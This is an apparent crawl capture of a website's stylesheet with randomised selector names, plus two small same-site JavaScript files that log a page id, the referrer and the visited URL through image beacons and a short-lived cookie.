  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();